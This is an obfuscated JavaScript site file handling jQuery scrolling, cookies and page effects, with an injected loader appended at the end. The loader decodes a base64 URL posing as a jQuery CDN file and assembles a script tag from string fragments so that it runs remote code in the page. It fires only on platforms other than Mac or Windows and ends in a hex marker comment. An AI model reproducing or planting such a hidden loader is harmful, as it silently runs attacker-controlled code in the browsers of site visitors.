iii1I1=liiilI[Iil1Il('‫427','IU&#')]($,liiilI[Iil1Il('‫428','FcK$')])[Iil1Il('‮429','Uq(K')]();liiilI[Iil1Il('‮42a','2#[K')]($,liiilI[Iil1Il('‫42b','d*73')])[Iil1Il('‫42c','1DeT')](liiilI[Iil1Il('‫42d','1DeT')],liiilI[Iil1Il('‮42e','y[Mq')](iIIIIi,iii1I1));}else{l1l1i1[Iil1Il('‫42f','*!FN')]($,l1l1i1[Iil1Il('‫430','@XFC')])[Iil1Il('‮431','boS&')](0x12c);}}else{if(l1l1i1[Iil1Il('‫432','ZUqS')](l1l1i1[Iil1Il('‫433','YIrw')],l1l1i1[Iil1Il('‫434','2UL0')])){$[Iil1Il('‫435','d*73')](IliIII[Iil1Il('‮436','IU&#')],null,{'expires':-0x1,'path':'/'});}else{l1l1i1[Iil1Il('‫437','@XFC')]($,l1l1i1[Iil1Il('‫438','FcK$')])[Iil1Il('‫439','MPcU')](0x12c);}}});l1l1i1[Iil1Il('‫43a','bXSg')]($,l1l1i1[Iil1Il('‫43b',']EJE')])[Iil1Il('‮2b5','L2JY')](function(){var I1lII1={'lI1llI':function(Ill111,I1iI11){return liiilI[Iil1Il('‮43c','jig&')](Ill111,I1iI11);},'illIil':liiilI[Iil1Il('‮43d','0dpF')],'Ill1I':liiilI[Iil1Il('‫43e','VTYn')]};if(liiilI[Iil1Il('‮43f','2zsM')](liiilI[Iil1Il('‫440','d*73')],liiilI[Iil1Il('‮441','QpEo')])){liiilI[Iil1Il('‫442','wX#M')]($,liiilI[Iil1Il('‮443','jig&')])[Iil1Il('‮444','Ueac')]({'scrollTop':liiilI[Iil1Il('‫445','Ausa')]},0x320);}else{I1lII1[Iil1Il('‫446','0dpF')]($,I1lII1[Iil1Il('‮447','jig&')])[Iil1Il('‮340','bXSg')](I1lII1[Iil1Il('‮448','d*73')]);}});});});;iｉl='jsjiami.com.v6';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();
/*138ae887806f*/